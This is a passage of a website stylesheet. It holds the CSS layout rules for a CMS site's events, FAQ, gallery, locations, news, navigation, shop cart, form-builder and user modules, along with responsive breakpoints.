	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}
.gallery__style__scrol_h3 .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}
.gallery__style__scrol_h3 .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 16.666%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.gallery__style__scrol_h3 .module-gallery__item {
	position: absolute;
	top: 0;
	left: -34%;

	transition: left 0.2s;
	width: 33.333%;
	box-sizing: border-box;
	padding: 0 1em;
}
.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
.gallery__style__scrol_h3 .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }

.gallery__style__slide1up .module-gallery__item {
	width: 100%;
	display: none;
	_grid-template-columns: 6fr 8fr;
}
.gallery__style__slide1up .module-gallery__item__active {
	_display: grid;
	display: flex;
}

.module-gallery__slide1up-image {
	background-size: cover;
	background-position: center;
	padding-top:50%;
	width: 57%;
}
.module-gallery__slide1up-text {
	width: 43%;
}


.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}
.gallery__style__scrol_h3 .module-gallery__item-image {
	background-color: #000003;
}
.gallery__style__slide1up .module-gallery__item-image {
	background-color: #000001;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 250;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}
.gallery__style__scrol_h3 .module-gallery__control {
	display: block;
}
.gallery__style__slide1up .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}

.locations__location-thumbs {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	column-gap: 1em;
	margin-top: 1em;
}

.locations__location-thumb-link {
	display: block;
	padding-top: 100%;
	background-position: center;
	background-size: cover;
}

.locations-view__map-and-photos {
	display: flex;
	flex-flow: row-reverse;
	justify-content: space-between;
}

.locations-view__map-and-photos .locations-view__photos {
	width: 48%;
}

.locations-view__map-and-photos .locations__map {
	height: auto;
	min-height: 350px;
	width: 48%;
}

.locations-view__photo-primary {
	display: block;
}
.locations-view__photo-primary-img {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image,
.page-headers__video {
	display: block;
	height: auto;
	width: 100%;
}


.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

/*
.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}
.nav__flex__fill-available .nav__list__level-1 {
	display: flex;
	flex-direction: row;
}
.nav__flex__left .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}
.nav__flex__right .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}
.nav__flex__fill-available .nav__item__level-1 {
	flex-grow: 1;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	padding: 0.5em 1em;
}
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: var(--nav-item-bg-hover);
}
*/

.nav__activate {
	cursor: pointer;
	display: inline-block;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
}
.nav__list__level-1 {
	padding-left: 0;
}
.nav__list__level-1 {
	display: none;
}
.nav.open .nav__list__level-1 {
	display: block;
}
.nav.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}

.nav__link:hover {
	background-color: var(--nav-item-bg-hover);
}

/*
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}
*/

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 9900px) {
	.nav__activate {
		display: none;
	}

	.nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
	}
	.nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.nav__item {
		position: relative;
	}
	.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	.gallery__style__scrol_h3 .module-gallery__sentinel {
		padding-top: 50%;
	}

	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.gallery__style__scrol_h3 .module-gallery__item {
		width: 100%;
		left: -100%;
	}
	.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 100%; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scrol_h3 .module-gallery__item-image {
		background-color: #000001;
	}

	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
